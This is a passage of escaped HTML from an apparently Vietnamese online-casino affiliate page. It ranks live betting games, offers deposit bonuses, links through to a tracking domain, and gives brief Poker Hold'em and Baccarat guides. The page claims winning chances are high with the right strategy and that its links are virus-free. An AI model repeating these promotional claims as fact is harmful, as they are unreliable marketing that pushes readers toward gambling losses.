href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\u003Ch2\u003E Chi tiết về game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng:\u003C\/h2\u003E\n\n\u003Ch3 id=\"poker-holdem\"\u003E 1. Cược Poker Hold'em Xì Tố - Game đánh bài rút tiền atm ngân hàng chơi linh hoạt sự kết hợp giữa kỹ năng cá nhân và chiến thuật.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003ECược Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của Cược Texas Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung được chia ở giữa bàn.\u003C\/li\u003E\n\u003Cli\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Cược Texas Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/li\u003E\n\u003Cli\u003ECược Texas Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Cỗ bài được xáo trộn sau mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Poker Hold'em \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s512\/casino-holdem-poker.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s600\/casino-holdem-poker.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Poker Hold'em live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Poker Hold'em live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Poker casino Hold'em online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casno Hold'em Manila : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-baccarat\"\u003E2. Cược Baccarat - game đánh bài đổi thưởng tiền that luật chơi đơn giản khả năng chiến thắng cao nếu hiểu rõ các quy tắc và áp dụng các chiến thuật phù hợp.\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBaccarat online là một trong những trò chơi cá cược lâu đời nhất và phổ biến nhất trên thế giới.\u003C\/li\u003E\n\u003Cli\u003ENó đặc biệt phổ biến trong các sòng bài lớn và người chơi cá cược tại Châu Á. Trò chơi rất đơn giản giống như đặt cược vào việc tung đồng xu. Tuy nhiên, nó vô cùng căng thẳng và thú vị !\u003C\/li\u003E\n\u003Cli\u003EMục tiêu: trong trò chơi Baccarat là dự đoán bên nào (Người chơi hoặc Nhà cái) chiến thắng, bằng cách có tay bài có giá trị gần với 9 nút nhất.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Baccarat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s512\/baccarat.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"289\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s600\/baccarat.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Baccarat live\u003C\/p\u003E\n\n\n  \u003Cp\u003E Đăng ký chơi ngay Baccarat live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Live games: \u003Ca 